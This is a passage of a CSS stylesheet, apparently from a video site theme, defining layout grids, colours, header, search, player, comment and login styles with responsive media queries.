.fed-text-lg-right { text-align: right!important }
.fed-text-lg-center { text-align: center!important }
.fed-show-lg-block { display: block!important }
.fed-show-lg-inline { display: inline!important }
.fed-show-lg-inline-block { display: inline-block!important }
.fed-col-lg1, .fed-col-lg2, .fed-col-lg3, .fed-col-lg4, .fed-col-lg5, .fed-col-lg6, .fed-col-lg7, .fed-col-lg8, .fed-col-lg9, .fed-col-lg10, .fed-col-lg11, .fed-col-lg12 { float: left }
.fed-col-lg1 { width: 8.33333333% }
.fed-col-lg2 { width: 16.66666667% }
.fed-col-lg3 { width: 25% }
.fed-col-lg4 { width: 33.33333333% }
.fed-col-lg5 { width: 41.66666667% }
.fed-col-lg6 { width: 50% }
.fed-col-lg7 { width: 58.33333333% }
.fed-col-lg8 { width: 66.66666667% }
.fed-col-lg9 { width: 75% }
.fed-col-lg10 { width: 83.33333333% }
.fed-col-lg11 { width: 91.66666667% }
.fed-col-lg12 { width: 100% }
}
.fed-margin { margin: .3125rem }
.fed-margin-x { margin: .625rem 0 }
.fed-margin-o { margin: 0!important }
.fed-mabm-v { margin-bottom: 5px }
.fed-margin-bottom { margin-bottom: .625rem }
.fed-mart-v { margin-right: 5px }
.fed-matp-v { margin-top: 5px }
.fed-padding, .fed-padding-v { padding: .3125rem }
.fed-padding-x { padding: .625rem }
.fed-padding-xo { padding: .5rem 0 }
.fed-deta-info.fed-list-arti span, .fed-padding-top { padding-top: .3125rem }
.fed-min-width { min-width: 20rem }
.fed-font-size { font-size: 0 }
.fed-font-xii { font-size: .75rem!important }
.fed-font-xiv { font-size: .875rem!important }
.fed-font-xvi { font-size: 1rem!important }
.fed-font-xviii { font-size: 1.125rem!important }
.fed-font-xxiv { font-size: 1.5rem!important }
.fed-back-whits { background-color: #fff!important; color: #333!important }
.fed-back-black, .fed-back-green { background-color: #1e1e1e!important; color: #fff!important }
.fed-back-green { background-color: #ff5f00!important }
.fed-back-ashen { background-color: #f7f7f7!important; color: #333!important }
.fed-back-gules { background-color: #ff0d29!important; color: #fff!important }
.fed-back-masks { background-color: rgba(0, 0, 0, .5)!important; z-index: 9998!important }
.fed-text-bold { font-weight: 700 }
.fed-text-line { line-height: 1.125rem }
.fed-text-linex { line-height: 1.25rem }
.fed-text-white { color: #fff!important }
.fed-text-black { color: #333!important }
.fed-text-muted { color: #666!important }
.fed-text-green { color: #ff5f00!important }
.fed-text-gules { color: #ff0d29!important }
.fed-text-disad { pointer-events: none; cursor: not-allowed; color: #666!important }
.fed-line-bottom:after, .fed-line-top:before { position: absolute; left: 0; right: 0; z-index: 99; content: ""; height: .0625rem; transform-origin: 0 0; transform: scaleY(.5) }
.fed-line-top:before { top: 0; border-top: .0625rem solid #e2e2e2 }
.fed-line-bottom:after { bottom: 0; background-color: #e2e2e2 }
.fed-line-left:before, .fed-line-right:after { position: absolute; top: 0; bottom: 0; content: ""; width: .0625rem; transform-origin: 100% 0; transform: scaleX(.5) }
.fed-line-left:before { left: 0; border-left: .0625rem solid #e2e2e2 }
.fed-line-right:after { right: 0; border-right: .0625rem solid #e2e2e2 }
.fed-edge-info { margin-left: .3125rem; position: relative; display: inline-block; vertical-align: middle; width: 0; height: 0; border: .375rem dashed transparent; overflow: hidden }
.fed-edge-top { top: -.25rem; border-bottom-color: #999; border-bottom-style: solid }
.fed-edge-bottom { top: .125rem; border-top-color: #999; border-top-style: solid }
.fed-btns-info { padding: .5rem 0; color: #666; line-height: 1.125rem; text-align: center; cursor: pointer }
.fed-btns-info:hover { border-color: #ff5f00!important; opacity: .8; filter: alpha(opacity=80) }
.fed-btns-green, .fed-btns-gules, .fed-btns-info:hover { background-color: #ff5f00!important; color: #fff!important }
.fed-btns-gules { background-color: #ff0d29!important }
.fed-btns-disad, .fed-btns-disad:hover { background-color: #eee!important; color: #aaa!important; border-color: #e2e2e2!important; pointer-events: none; cursor: not-allowed }
.fed-form-info { display: block; padding: 0 .625rem; width: 100%; height: 2.5rem; line-height: 2.5rem; background-color: #f5f5f5 }
.fed-form-comp { position: relative; width: auto!important; top: .125rem; margin-right: .625rem }
.fed-form-area { padding: .625rem; line-height: 1.25rem }
.fed-rims-info { border: .0625rem solid #e2e2e2; border-radius: .1875rem }
.fed-rims-redr { border-color: #ff0d29!important }
.fed-part-case { position: relative; margin: 0 auto }
.fed-part-layout { padding: .3125rem; margin-top: .625rem }
.fed-part-rows { position: relative; overflow: hidden }
.fed-part-both:after, .fed-part-rows:after, .fed-part-rows:before { content: ""; display: block; clear: both }
.fed-part-over { overflow: visible }
.fed-part-zero { padding: 0 }
.fed-part-curs { cursor: pointer }
.fed-part-tips { position: absolute; right: .9375rem }
.fed-part-2by1 { padding-top: 50% }
.fed-part-3by2, .fed-part-5by2 { padding-top: 45% }
.fed-part-5by3 { padding-top: 60% }
.fed-part-2by3 { padding-top: 150% }
.fed-part-16by9 { padding-top: 56.25% }
.fed-part-height { min-height: 21.25rem; height: calc(100vh - 14.25rem) }
.fed-part-search { margin: .625rem; border-width: .5px; border-radius: 1.875rem; line-height: 1.625rem }
.fed-part-nums { position: relative; top: -.0625rem; font-size: .75rem; padding: .0625rem .3125rem; border-radius: .125rem; margin-right: .3125rem; color: #fff; background-color: #cacaca }
.fed-part-num1 { background-color: #ff0d29!important }
.fed-part-num2 { background-color: #ff920b!important }
.fed-part-num3 { background-color: #ffc600!important }
.fed-part-left { left: -100%!important }
.fed-part-roun { border-radius: 100% }
.fed-part-both { clear: both; zoom: 1 }
.fed-part-both:after { zoom: 1; height: 0 }
.fed-part-eone { display: block; text-overflow: ellipsis; overflow: hidden; white-space: nowrap }
.fed-part-esan, .fed-part-etwo { overflow: hidden; text-overflow: ellipsis; display: -webkit-box!important; -webkit-box-orient: vertical; -webkit-line-clamp: 2 }
.fed-part-esan { -webkit-line-clamp: 3 }
.fed-part-move { transition: all .2s; -webkit-transition: all .2s }
.fed-part-core { position: absolute; top: 50%; left: 50%; padding: 0 .625rem; width: 100%; transform: translate(-50%, -50%) }
.fed-part-full { position: absolute; top: 0; width: 100%; height: 100% }
.fed-part-mask { height: 100%; background-color: #f6f6f6; position: fixed; top: 0; left: 0; right: 0; bottom: 0; z-index: 999 }
.fed-part-advs { position: absolute; top: 0; right: 0; color: #fff; background-color: rgba(0, 0, 0, .3); width: 20px; height: 20px; line-height: 20px; z-index: 998 }
.fed-marg-top { margin-top: 0 }
.fed-marg-tops { margin-top: .625rem }
.fed-anim { animation-duration: .3s; animation-fill-mode: both }
.fed-anim-upbit { animation-name: fed-anim-upbit }
.fed-head-info { position: fixed; top: 0; width: 100%; height: 3.125rem; z-index: 1000 }
.fed-head-info .fed-icon-font { font-size: 1.25rem }
.fed-menu-info { position: absolute; top: 0; left: 0; z-index: 1 }
.fed-menu-info .fed-menu-logo { padding: .3125rem .625rem; margin-right: .9375rem }
.fed-menu-info .fed-menu-title { line-height: 3.125rem }
.fed-head-info .fed-navs-right { position: absolute; top: 0; right: 0 }
.fed-head-info .fed-navs-right a { float: left; line-height: 3.125rem; padding-left: 1rem }
.fed-head-info .fed-navs-right a:last-child { margin-right: 1rem }
.fed-head-info .fed-navs-search { position: relative; padding: .625rem 3.5rem .625rem 0; margin-left: 7.1875rem; z-index: 99 }
.fed-head-info .fed-navs-search .fed-navs-form { position: relative }
.fed-head-info .fed-navs-search .fed-navs-cuts { position: absolute; line-height: 30px; left: 10px }
.fed-head-info .fed-navs-search .fed-navs-input { display: block; width: 100%; padding: 0 2.5rem 0 60px; height: 1.875rem; line-height: 1.875rem; color: #bdbdbd; border: .0625rem solid #eee; border-radius: 1.875rem }
.fed-head-info .fed-navs-search .fed-navs-input:focus, .fed-head-info .fed-navs-search .fed-navs-input:hover { border-color: #ff5f00!important }
.fed-head-info .fed-navs-search .fed-navs-submit { position: absolute; top: .0625rem; bottom: .0625rem; right: .0625rem; background-color: transparent; color: #666; border: 0; padding: .3125rem .625rem; display: block; border-radius: 100%; text-align: center; cursor: pointer }
.fed-head-info .fed-navs-search .fed-navs-submit .fed-icon-font { font-size: 1.25rem; height: 1.25rem; line-height: 1.25rem }
.fed-head-info .fed-navs-search .fed-navs-close { position: absolute; right: 1rem; top: 0; text-align: center; line-height: 3.125rem; color: #444 }
.fed-head-info .fed-pops-title { font-size: .875rem; position: relative; padding: 0 .9375rem; line-height: 2.5rem }
.fed-head-info .fed-pops-btns { position: absolute; top: .0625rem; right: 0; bottom: .0625rem; width: 2.375rem; height: 2.375rem; line-height: 2.375rem; z-index: 1; box-shadow: -.3125rem 0 .3125rem -.3125rem rgba(0, 0, 0, .1) }
.fed-head-info .fed-pops-list li { position: relative; line-height: 2.1875rem }
.fed-head-info .fed-pops-list li.fed-line-bottom { line-height: 2.5rem }
.fed-head-info .fed-pops-list li.fed-line-bottom:after { left: .9375rem }
.fed-head-info .fed-pops-list li:last-child.fed-line-bottom:after { height: 0 }
.fed-head-info .fed-pops-list a { display: block; padding: 0 .9375rem; font-size: .875rem; height: 2.25rem; line-height: 2.25rem }
.fed-head-info .fed-pops-navbar { position: fixed; width: 100%; top: 2.5rem }
.fed-head-info .fed-pops-navbar ul { padding: 0 .625rem; white-space: nowrap; overflow-y: hidden; overflow-x: auto; -webkit-overflow-scrolling: touch }
.fed-head-info .fed-pops-navbar li { margin-right: .9375rem; display: inline-block }
.fed-head-info .fed-pops-navbar li:last-child { margin-right: 3.125rem }
.fed-head-info .fed-pops-navbar li a { padding: 0; height: 2.5rem; line-height: 2.5rem }
.fed-head-info .fed-pops-navbar .fed-this a { color: #ff5f00; font-weight: 700 }
.fed-head-info .fed-pops-navbar .fed-this a:before { content: ""; position: absolute; left: 50%; bottom: 0; width: .75rem; height: .25rem; border-radius: 3.125rem; background-color: #ff5f00; -webkit-transform: translate(-50%, 0); transform: translate(-50%, 0); z-index: 10 }
.fed-head-info .fed-pops-navbar .fed-pops-tops { margin-top: .6875rem }
.fed-head-info .fed-pops-navbar .fed-pops-open { margin-top: 3.125rem; padding: 0; white-space: normal }
.fed-head-info .fed-pops-navbar .fed-pops-open li { text-align: center; width: 25%; margin-right: 0 }
.fed-head-info .fed-pops-navbar .fed-pops-open li a { padding: 0 .625rem }
.fed-head-info .fed-pops-navbar .fed-pops-open li a:before { position: initial }
.fed-head-info .fed-pops-channel { position: absolute; top: .625rem; background: #fff; width: 100%; padding: 0 .625rem; line-height: 2.5rem }
.fed-head-info .fed-pops-weixin { position: relative; top: 2.5rem; padding: .625rem 0 1.25rem }
.fed-head-info .fed-pops-search { position: relative; z-index: 99 }
.fed-head-info .fed-pops-search .fed-pops-case { background-color: #f6f6f6 }
.fed-head-info .fed-pops-search .fed-pops-key .fed-pops-title, .fed-head-info .fed-pops-search .fed-pops-rec { margin-bottom: .625rem }
.fed-head-info .fed-pops-search .fed-pops-hot ul, .fed-head-info .fed-pops-search .fed-pops-rec ul { padding: .5rem 0; font-size: 0 }
.fed-head-info .fed-pops-search .fed-pops-back { background-color: #f7f7f7 }
.fed-head-info .fed-pops-code, .fed-head-info .fed-pops-record { position: relative; top: 3.125rem }
.fed-head-info .fed-pops-code img { margin: 0 auto; max-width: 100%; height: auto }
.fed-head-info .fed-pops-cont { margin: 0 auto; padding: 1.25rem 0; max-width: 80%; height: auto }
.fed-head-info .fed-pops-cuts li { display: table-cell; width: 1%; border-left: 1px solid #eee }
.fed-head-info .fed-pops-cuts li:first-child { border-left: 0 }
.fed-head-info .fed-pops-user { position: absolute; right: 0; padding: .3125rem; min-width: 12.5rem; text-align: center }
.fed-head-info .fed-pops-user li a { border-bottom: .0625rem solid #f6f6f6; padding: 0 .9375rem }
.fed-head-info .fed-pops-user li:last-child a { border-bottom: 0 }
.fed-head-info .fed-pops-user a:hover { color: #fff; background-color: #f79646 }
.fed-tabr-advs, .fed-tabr-info { width: 100%; position: fixed; z-index: 999 }
.fed-tabr-info { bottom: 0 }
.fed-tabr-info li { display: table-cell; width: 1% }
.fed-tabr-info span { display: block; line-height: 1.25rem; padding-bottom: .3125rem }
.fed-tabr-info .fed-icon-font { display: block; padding-top: .3125rem; line-height: 1.5625rem; font-size: 1.5rem }
.fed-tabr-advs { bottom: 3.4375rem }
.fed-foot-info { padding: .625rem }
.fed-foot-maps *, .fed-list-head li { display: inline-block }
.fed-goto-info { position: fixed; right: .625rem; bottom: 4.0625rem; z-index: 99 }
.fed-goto-info a { font-size: 1.25rem; box-shadow: 0 .0625rem .25rem rgba(0, 0, 0, .1); width: 2.25rem; height: 2.25rem; line-height: 2.25rem; border-radius: .1875rem }
.fed-swip-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex }
.fed-swip-slide { position: relative; width: 100%; height: 100%; float: left; -webkit-flex-shrink: 0; -ms-flex: 0 0 auto; flex-shrink: 0 }
.fed-swip-title { position: absolute; bottom: 0; padding: 1.875rem .625rem .625rem; width: 100%; background-image: linear-gradient(transparent, rgba(0, 0, 0, .6)) }
.fed-swip-head { margin-bottom: .3125rem }
.fed-swip-next, .fed-swip-prev { position: absolute; top: 50%; width: 1.875rem; height: 3.125rem; line-height: 3.125rem; margin-top: -1.5625rem; border-radius: .125rem; background: rgba(0, 0, 0, .6) }
.fed-swip-prev { left: 1.25rem; right: auto }
.fed-swip-next { right: 1.25rem; left: auto }
.fed-swip-pagin { position: absolute; right: .3125rem; bottom: .3125rem; width: 100% }
.fed-swip-bullet { margin: 0 .0625rem; width: .3125rem; height: .0625rem; display: inline-block; background: #fff; opacity: .2; cursor: pointer }
.fed-swip-this { background-color: #ff5f00; opacity: 1 }
.fed-topi-head { margin-bottom: .625rem; padding-bottom: .625rem }
.fed-topi-back { padding: 1.25rem 0; display: block; width: 100%; position: absolute; bottom: 0; left: 0; background-image: linear-gradient(transparent, rgba(0, 0, 0, .5)) }
.fed-goto-info a, .fed-topi-back span { margin-top: .625rem }
.fed-page-info { padding: 1.25rem 0 .9375rem }
.fed-page-info a, .fed-page-info input { padding: .5rem; margin: .125rem }
.fed-page-info input { margin-top: 15px; width: 150px; background-color: #eee }
.fed-play-info .fed-play-boxs { border-top: .0625rem solid #e2e2e2 }
.fed-play-info .fed-play-boxs .fed-form-info { height: 36px; line-height: 36px }
.fed-play-info .fed-play-boxs .fed-padding { padding: .3125rem }
.fed-play-info .fed-play-text { padding: .5rem 0; line-height: 1.125rem; border: .0625rem solid transparent }
.fed-play-info .fed-play-box { border-top: .0625rem solid #e2e2e2; position: absolute; top: 0; width: 100%; height: 100% }
.fed-play-info .fed-play-top { margin-top: 1.25rem }
.fed-play-info .fed-play-pays a { display: inline-block; margin-top: 1.25rem; width: 6.25rem }
.fed-drop-info .fed-drop-this:before, .fed-play-info .fed-play-advs { position: absolute; bottom: 0; width: 100%; z-index: 9 }
.fed-play-info .fed-play-tips { padding: 0 10px; position: absolute; top: 10px; right: 10px; color: #fff; font-size: 14px; background: rgba(0, 0, 0, .6); border-radius: 28px; height: 28px; line-height: 28px; z-index: 99 }
.fed-drop-info .fed-drop-sort { padding: 5px 10px; border-radius: 3px }
.fed-drop-info .fed-drop-head { margin-bottom: 5px; border-top: 1px solid #eee; border-bottom: .0625rem dashed #eee; padding-left: 0!important; padding-right: 0!important }
.fed-drop-info .fed-drop-this:before { content: ""; height: .125rem; background-color: #ff5f00; z-index: 10 }
.fed-drop-info .fed-drop-tops { border-top: 1px solid #eee; padding-top: 5px }
.fed-list-head { line-height: 1.5rem }
.fed-list-head h2 a { margin-right: .3125rem }
.fed-list-head .fed-part-tips { top: 0; right: 0 }
.fed-list-head .fed-more { padding-right: 0; margin-right: .3125rem }
.fed-list-info .fed-list-play { position: absolute; display: none; top: 0; width: 100%; height: 100% }
.fed-list-info .fed-list-arts { background: rgba(0, 0, 0, .3) }
.fed-list-info .fed-list-pics:hover .fed-list-play { display: block }
.fed-list-info .fed-list-score { position: absolute; top: .3125rem; left: -.3125rem; padding: 0 .3125rem }
.fed-list-info .fed-list-score:before { content: ""; position: absolute; left: .0625rem; bottom: -.25rem; border-top: .25rem solid #ff5f00; border-left: .25rem solid transparent }
.fed-list-info .fed-list-remarks { position: absolute; bottom: 0; width: 100%; padding: .3125rem 0; background-image: linear-gradient(transparent, rgba(0, 0, 0, .5)) }
.fed-list-info .fed-list-title { margin-top: .375rem; line-height: 1.125rem }
.fed-list-info .fed-list-desc { margin-top: .3125rem; line-height: 1rem }
.fed-list-pics { position: relative; display: block; width: 100%; height: 0; background: url([data-uri]); background-position: 50% 50%; background-size: cover }
.fed-list-play { position: absolute; display: none; top: 0; width: 100%; height: 100%; background: rgba(0, 0, 0, .3) url([data-uri]) center no-repeat }
.fed-deta-info .fed-deta-images { width: 7.5rem }
.fed-deta-info .fed-deta-content { position: absolute; left: 8.125rem }
.fed-deta-info .fed-deta-content li { padding-top: .3125rem; line-height: 1.375rem }
.fed-deta-info .fed-deta-button { position: absolute; left: 8.125rem; bottom: .3125rem }
.fed-deta-info .fed-deta-play { margin-right: .625rem; width: 6.25rem }
.fed-deta-info .fed-deta-down { margin: 0; width: 3.4375rem }
.fed-deta-info.fed-deta-padding { padding: .625rem 0 .3125rem }
.fed-deta-info.fed-deta-padding .fed-deta-button { bottom: .625rem }
.fed-list-rank li { padding: .9375rem 2.5rem 0 1.25rem; line-height: 1.125rem }
.fed-list-rank .fed-list-head { padding: 0; margin: 0 }
.fed-list-rank .fed-list-ones { padding-top: .9375rem }
.fed-list-rank .fed-part-tips { right: 0 }
.fed-rank-info .fed-list-rank li { padding: .9375rem 2.5rem 0 0 }
.fed-side-info .fed-list-head a { margin: 0 }
.fed-side-info .fed-side-list { padding-top: .625rem; padding-bottom: 1.25rem }
.fed-side-info .fed-side-list:first-child { padding-top: .625rem; border-top: 0 }
.fed-side-info .fed-side-list:last-child { padding-bottom: .625rem }
.fed-side-info .fed-side-list li { padding-left: 0 }
.fed-side-info .fed-side-item { margin-top: .625rem }
.fed-side-info .fed-side-code { padding: .9375rem 0; height: 14.375rem }
.fed-side-code .fed-side-text { padding: 0 15px 10px }
.fed-casc-info, .fed-scre-list { padding: .625rem }
.fed-casc-list .fed-this { cursor: not-allowed; pointer-events: none }
.fed-casc-list dl, .fed-scre-list dl { padding: .9375rem 0; border-top: .0625rem dashed #e2e2e2; white-space: nowrap; overflow-y: hidden; overflow-x: auto; -webkit-overflow-scrolling: touch }
.fed-casc-list dl:first-child, .fed-scre-list dl:first-child { border: 0 }
.fed-casc-list dt, .fed-scre-list dt { padding: 0 .625rem 0 0 }
.fed-casc-list dd, .fed-casc-list dt, .fed-scre-list dd, .fed-scre-list dt { display: inline-block }
.fed-casc-list dd a, .fed-scre-list dd a { display: block; padding: 0 .3125rem }
.fed-arti-head span { margin-right: .625rem }
.fed-arti-head, .fed-arti-head h1 { padding-bottom: .625rem }
.fed-arti-info .fed-arti-content { padding-top: .9375rem; padding-bottom: .9375rem }
.fed-arti-info .fed-arti-content h2 { margin-bottom: .9375rem }
.fed-arti-info .fed-arti-content li { margin-left: .9375rem; list-style: inherit }
.fed-arti-info .fed-arti-content img { margin: .625rem 0; max-width: 100%; height: auto }
.fed-arti-info .fed-arti-content span { line-height: 1.875rem }
.fed-comm-form .fed-comm-code { width: 100% }
.fed-comm-list .fed-comm-head { padding: .625rem 0 .3125rem }
.fed-comm-list .fed-part-tips { right: 0 }
.fed-comm-list .fed-comm-avat { position: absolute; top: .625rem; left: 0; width: 2.5rem; height: 2.5rem }
.fed-comm-list .fed-comm-cont { padding-bottom: .3125rem; word-wrap: break-word }
.fed-comm-list .fed-comm-tops { margin-top: .625rem }
.fed-comm-list .fed-comm-each { padding-left: 3.125rem }
.fed-comm-list .fed-comm-fory { margin: 0 -.3125rem }
.fed-comm-list .fed-comm-form { margin-left: -3.4375rem }
.fed-comm-list .fed-comm-action { padding-top: .3125rem }
.fed-comm-list .fed-comm-action a { padding-left: .3125rem }
.fed-comm-reply { position: relative; margin-left: -.9375rem; padding: 0 .625rem .625rem 3.75rem }
.fed-comm-reply .fed-comm-cont { padding-bottom: 0 }
.fed-comm-reply .fed-part-tips { right: .625rem }
.fed-comm-reply .fed-comm-avat { left: .625rem }
.fed-user-text { padding: .625rem; margin-top: .3125rem; line-height: 1.5rem; border: 0; border-bottom: .0625rem solid #e2e2e2 }
.fed-user-verify { padding: 0 0 .3125rem }
.fed-user-brief span, .fed-user-tips { line-height: 1.25rem }
.fed-user-list a, .fed-user-list span { line-height: 1.5rem }
.fed-user-list li:last-child.fed-line-bottom:after { background-color: transparent }
.fed-user-list i { font-size: 1.5rem }
.fed-user-title .fed-more { margin: 0 }
.fed-user-input label { margin-right: .9375rem }
.fed-user-input input { width: 100%; border: 0; line-height: 24px }
.fed-user-input select { width: 10.625rem; height: 1.25rem; border: 0 }
.fed-user-input input[type=radio] { vertical-align: text-top; margin-top: .0625rem; width: auto; margin-right: .3125rem }
.fed-user-width { width: 18.75rem }
.fed-user-form { margin: 1.25rem auto 0 }
.fed-user-code { padding: 0 }
.fed-user-login { padding: 20px }
.fed-user-info { margin: 0 }
.fed-user-image { position: relative; margin: 0 auto }
.fed-user-alter { background: rgba(0, 0, 0, .5); border: 0; color: #fff; font-size: 1.875rem }
.fed-user-ring { width: 4rem; height: 4rem }
.fed-user-submit { margin-bottom: .3125rem }
.fed-vfed-boxs { margin-top: .625rem }
.fed-vfed-btns a { margin: 0 .3125rem; display: inline-block; padding: .625rem 1.25rem }
.fed-jump-info { width: 18.75rem; padding: 0 }
.fed-jump-info h3 { padding-bottom: .9375rem; border-bottom: .0625rem solid #d0d0d0 }
.fed-jump-info h3 span { font-size: 1.875rem; margin-right: 1.25rem }
.fed-jump-tips { line-height: 2.8125rem; padding: 1.5625rem 0 0 .625rem }
.fed-jump-tips p { line-height: 2.5em }
.fed-mode-info .fed-mode-close { position: absolute; right: .9375rem; top: .3125rem; font-size: 1.875rem; z-index: 9 }
.fed-colo-info .fed-colo-white { color: #ff5f00 }
.fed-colo-info .fed-colo-black, .fed-colo-info .fed-colo-golds { background-color: #444; color: #999; border-color: #2b2a2a }
.fed-colo-info .fed-colo-golds { color: #ffe28a }
.fed-colo-info .fed-colo-glass { color: #999 }
.fed-colo-info .fed-colo-green { color: #0bbe06 }
.fed-colo-info .fed-colo-blues { color: #2196f3 }
.fed-colo-info .fed-colo-pinks { color: #fc91ba }
.fed-colo-info .fed-colo-gules { color: #d22222 }
.fed-colo-info .fed-colo-colou { background: linear-gradient(to right, #feac5e, #c779d0, #4bc0c8 100%); color: #fff }
.fed-rage-info { position: absolute; right: -500px; display: inline-block; width: 500px; z-index: 999 }
.fed-rage-boxs { background-color: rgba(0, 0, 0, .5); height: 24px; display: inline-block; border-radius: 25px; transition: all .3s }
.fed-rage-boxs a { margin-right: 10px; font-size: 14px; color: #fff; line-height: 24px; margin-left: 10px; text-overflow: ellipsis; overflow: hidden; white-space: nowrap }
.fed-tips-info { width: 300px }
.fed-tips-info img { max-width: 60% }
.fed-tips-btns { margin: auto; width: 80%; border-radius: 20px; box-shadow: 0 6px 6px #ffd1ce }
.fed-tips-info .fed-tips-close { position: absolute; right: .9375rem; top: .3125rem; font-size: 1.875rem; z-index: 9 }

@media (max-width:47.9375rem) {
body { padding-bottom: 3.4375rem }
.fed-head-info .fed-pops-navbar { display: block!important }
.fed-head-info .fed-pops-navbar.fed-edge-top:before, .fed-head-info .fed-pops-user { display: none!important }
.fed-play-info .fed-comm-report .fed-part-layout { margin-top: 0; position: absolute; top: 50%; left: 50%; width: 100%; transform: translate(-50%, -50%) }
.fed-play-info .fed-comm-text { height: 5.625rem!important }
}

@media (max-width:23.375rem) {
.fed-head-info .fed-pops-navbar .fed-pops-open li a { padding: 0 }
.fed-play-info .fed-comm-text { height: 3.75rem!important }
.fed-play-foll { display: none }
}

@media (min-width:48rem) {
.fed-tips-info { width: 600px }
.fed-mart-v { margin-right: 15px }
.fed-margin { margin: .625rem }
.fed-padding { padding: .625rem }
.fed-padding-top { padding-top: .625rem }
.fed-box-shadow { box-shadow: 0 .0625rem .25rem rgba(0, 0, 0, .1) }
.fed-part-layout { padding: .9375rem; margin-top: 1.25rem }
.fed-part-5by2 { padding-top: 32% }
.fed-part-left { left: 0!important }
.fed-marg-top, .fed-marg-tops { margin-top: 1.25rem }
.fed-head-info { height: 5rem }
.fed-menu-info { z-index: 1 }
.fed-menu-info .fed-menu-logo { padding: .9375rem 0; width: 7.5rem }
.fed-menu-info .fed-menu-logo img { width: 7.5rem; height: 3.125rem }
.fed-menu-info .fed-menu-title { line-height: 5rem; padding: 0 .625rem }
.fed-head-info .fed-navs-search { padding: 1.375rem 12.1875rem 1.375rem 15%; z-index: 0 }
.fed-head-info .fed-navs-search .fed-navs-cuts { line-height: 36px; left: 15px }
.fed-head-info .fed-navs-search .fed-navs-input { height: 2.25rem; line-height: 2.25rem; padding: 0 2.8125rem 0 70px }
.fed-head-info .fed-navs-search .fed-navs-submit { top: .1875rem; right: .3125rem }
.fed-head-info .fed-navs-right a { line-height: 5rem }
.fed-head-info .fed-navs-right a:last-child { margin-right: 0 }
.fed-head-info .fed-pops-navbar { -webkit-animation-name: fed-anim-upbit; animation-name: fed-anim-upbit; position: relative; top: 0 }
.fed-head-info .fed-pops-navbar.fed-edge-top:before { left: 15.9375rem; display: block }
.fed-head-info .fed-pops-navbar.fed-line-bottom:after { height: 0 }
.fed-head-info .fed-pops-navbar .fed-this a:before { width: 0 }
.fed-head-info .fed-pops-navbar .fed-pops-open { margin-top: 0 }
.fed-head-info .fed-pops-navbar ul { padding: 0; margin: 0 }
.fed-head-info .fed-pops-navbar li, .fed-head-info .fed-pops-navbar li:last-child { margin: 0 }
.fed-head-info .fed-pops-cuts { top: 0; margin-left: 7.1875rem; padding: 0 11.875rem 0 15%; padding-bottom: 0 }
.fed-head-info .fed-pops-search { margin-left: 7.1875rem; padding: 0 11.875rem 0 15%; z-index: 0 }
.fed-head-info .fed-pops-code, .fed-head-info .fed-pops-record { top: 0; margin-left: 55% }
.fed-head-info .fed-pops-record.fed-edge-top:before { right: 6rem }
.fed-head-info .fed-pops-navbar .fed-pops-list { border-top: .03125rem solid #e2e2e2 }
.fed-head-info .fed-pops-navbar .fed-pops-list li a { text-align: center; height: 3.125rem; line-height: 3.125rem; border-right: .03125rem solid #e2e2e2; border-bottom: .03125rem solid #e2e2e2 }
.fed-foot-info { padding: 1.5625rem 0 }
.fed-foot-info p { line-height: 2.125rem }
.fed-goto-info a { font-size: 1.375rem; width: 2.875rem; height: 2.875rem; line-height: 2.875rem }
.fed-swip-title { padding: 1.875rem 1.25rem 1.25rem }
.fed-swip-pagin { right: .625rem; bottom: .625rem }
.fed-swip-bullet { margin: 0 .15625rem; width: 1.875rem; height: .1875rem }
.fed-deta-info .fed-deta-images { width: 8.75rem }
.fed-deta-info .fed-deta-button, .fed-deta-info .fed-deta-content { left: 9.6875rem }
.fed-deta-info.fed-deta-padding { padding: .9375rem 0 .3125rem }
.fed-list-arti .fed-deta-images { width: 13.75rem }
.fed-list-arti .fed-deta-content { left: 14.6875rem }
.fed-list-arti h3 a { font-size: 1.25rem }
.fed-list-arti p, .fed-list-arti span { padding-top: .625rem }
.fed-play-info .fed-play-box { padding: 3.125rem; border-top: 0 }
.fed-play-info .fed-play-box h2 { padding: 0 0 .625rem }
.fed-play-info .fed-play-chat { width: 500px }
.fed-list-head h2 { font-size: 1.125rem }
.fed-list-head li a { padding: 0 .625rem }
.fed-list-head .fed-more { margin-right: 0 }
.fed-scre-list dl { padding: .9375rem; border-top: 0; border-left: .0625rem solid #e2e2e2; white-space: normal }
.fed-scre-list dl:first-child { padding-left: 0; border: 0 }
.fed-scre-list dt { display: block; padding: 0 .625rem }
.fed-scre-list dd a { padding: .625rem .625rem 0; line-height: 1.125rem }
.fed-casc-head { position: absolute; background-color: #f4f3f3; z-index: 99; top: 0; left: 0; width: 7.5rem; height: 100%; overflow: auto }
.fed-casc-head a { display: block; padding: .9375rem 0; border-bottom: .0625rem solid #e2e2e2 }
.fed-casc-list dl { padding: .9375rem 0 0 3.75rem; white-space: normal }
.fed-casc-list dt { margin: 0 .625rem .9375rem -3.25rem }
.fed-casc-list dd { margin: 0 .625rem .9375rem 0 }
.fed-page-info a, .fed-page-info input { padding: .625rem .9375rem; margin: .125rem .25rem }
.fed-page-info input { margin-top: 0; width: 90px }
.fed-arti-info .fed-arti-content { padding: 1.875rem }
.fed-comm-list .fed-comm-tops { margin-top: .9375rem }
.fed-comm-list .fed-comm-head { padding: .9375rem 0 .625rem }
.fed-comm-list .fed-comm-avat { top: .9375rem; left: 0 }
.fed-comm-list .fed-comm-each { padding-left: 3.4375rem }
.fed-comm-list .fed-comm-fory { margin: 0 -.625rem }
.fed-comm-list .fed-comm-form { margin-left: -4.0625rem }
.fed-comm-reply { margin-left: -1.25rem; padding: 0 .9375rem .9375rem 4.375rem }
.fed-comm-reply .fed-part-tips { right: .9375rem }
.fed-comm-reply .fed-comm-avat { left: .9375rem }
.fed-user-width { width: 20rem }
.fed-user-title h2 { padding-left: 0; padding-right: 0 }
.fed-user-title .fed-part-tips { padding-right: 0 }
.fed-jump-info { width: 28.125rem }
.fed-mode-info .fed-user-login { padding: 1.875rem }
.fed-vfed-info { margin-top: 0 }
.fed-vfed-boxs { margin: 0 }
.fed-tabs-info .fed-tabs-btns { font-size: 1.125rem }
.fed-drop-info .fed-padding { padding: .3125rem }
.fed-drop-info .fed-drop-boxs { padding: 5px }
.fed-drop-info .fed-drop-btms { margin-top: 0; padding-top: 0 }
}

@media (min-width:62rem) {
.fed-part-19by9 { padding-top: 49% }
.fed-part-3by2 { padding-top: 57.79% }
.fed-part-5by3 { padding-top: 60% }
.fed-margin-right { margin-right: 1.25rem }
.fed-head-info .fed-navs-search { padding: 1.375rem 11.875rem 1.375rem 39% }
